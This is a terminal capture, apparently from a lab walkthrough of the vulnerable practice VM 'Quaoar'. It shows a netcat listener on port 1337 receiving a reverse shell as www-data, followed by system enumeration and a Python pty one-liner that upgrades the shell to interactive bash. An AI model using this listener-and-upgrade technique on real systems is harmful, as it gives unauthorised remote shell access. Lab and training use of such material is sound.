 ➜  WorkshopQUAOAR nc -l 1337
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 i686 i386 GNU/Linu
x
 13:31:17 up 8 min,  0 users,  load average: 0.04, 0.06, 0.04
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ clear
TERM environment variable not set.
$ whoami
www-data
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Quaoar:/$ clear
clear
TERM environment variable not set.
www-data@Quaoar:/$